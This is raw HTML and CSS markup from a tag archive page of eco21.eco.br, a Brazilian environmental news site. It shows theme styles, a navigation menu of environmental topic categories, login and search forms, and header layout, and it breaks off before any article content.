!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tag tag-engajamundo tag-365 wp-custom-logo wp-theme-Newspaper everest-forms-no-js global-block-template-1 aa-prefix-eco21-  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1358"><a href="https://eco21.eco.br/category/biomas/">Biomas<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a href="https://eco21.eco.br/category/biomas-terrestres/">Biomas terrestres<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/">Amazônia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/">Mata Atlântica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/">Cerrado</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://eco21.eco.br/category/andes/">Andes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/">Caatinga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="https://eco21.eco.br/category/pampas/">Pampas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/">Pantanal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/">Áreas Úmidas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1370"><a href="https://eco21.eco.br/category/taiga/">Taiga</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/">Biomas aquáticos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1371"><a href="https://eco21.eco.br/category/sociedade/">Sociedade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1372"><a href="https://eco21.eco.br/category/ativismo-ambiental/">Ativismo Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://eco21.eco.br/category/ongs/">ONGs</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1375"><a href="https://eco21.eco.br/category/cidades/">Cidades<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/">Resíduos Sólidos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/">Saneamento Básico</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1378"><a href="https://eco21.eco.br/category/ecosofia/">Ecosofia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/">Antropoceno</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/">Povos Indígenas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1381"><a href="https://eco21.eco.br/category/meio-ambiente/">Meio Ambiente<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/">Recursos Naturais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/">Conservação</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/">Ecoturismo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="https://eco21.eco.br/category/desastres/">Desastres</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1386"><a href="https://eco21.eco.br/category/biodiversidade/">Biodiversidade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://eco21.eco.br/category/fauna/">Fauna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1388"><a href="https://eco21.eco.br/category/flora/">Flora</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1389"><a href="https://eco21.eco.br/category/economia/">Economia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://eco21.eco.br/category/esg/">ESG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/">Iniciativas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/">Economia Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/">Economia Circular</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/">Agropecuária e Alimentos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/">Ciência e Tecnologia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1397"><a href="https://eco21.eco.br/category/clima/">Clima</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/">Genética e Biomedicina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/">Ciências Espaciais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/">Estudos e Pesquisas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1401"><a href="https://eco21.eco.br/category/publicacoes-e-artes/">Publicações e Artes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/">Artes Visuais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://eco21.eco.br/category/livros/">Livros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/">Relatórios</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="#">Revista Eco21 site antigo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1406"><a href="https://eco21.eco.br/category/politica-ambiental/">Política Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1407"><a href="https://eco21.eco.br/category/onu/">ONU<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/">IPCC</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1409"><a href="https://eco21.eco.br/category/cop/">COP<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1410"><a href="https://eco21.eco.br/category/cop13/">COP13</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://eco21.eco.br/category/cop14/">COP14</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412"><a href="https://eco21.eco.br/category/cop15/">COP15</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1413"><a href="https://eco21.eco.br/category/cop25/">COP25</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1414"><a href="https://eco21.eco.br/category/cop26/">COP26</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/">Conferência de Estocolmo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/">RIO 92 / ECO 92</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://eco21.eco.br/category/dds/">DDS</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1420"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/">Acordos, Protocolos e Tratados<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/">Acordo de Paris</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/">Protocolo de Montereal</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/">Justiça Ambiental</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/">Especial Estocolmo50 e Rio+30</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1424"><a href="https://eco21.eco.br/category/energia/">Energia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1425"><a href="https://eco21.eco.br/category/energia-renovavel/">Energia Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/">Energia Hidroelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/">Energia Solar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/">Hidrogênio Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/">Energia Eólica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1430"><a href="https://eco21.eco.br/category/nao-renovavel/">Não Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/">Energia Termoelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/">Energia Nuclear</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/">Combustíveis Fósseis</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/">Doação</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://eco21.eco.br/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" ><style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style><div class="tdi_16_rand_style td-element-style" ></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_19{padding-top:5px!important;padding-bottom:5px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}@media (min-width:768px){.tdi_23{margin-left:-10px;margin-right:-10px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-top:30px!important}.tdi_23 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" 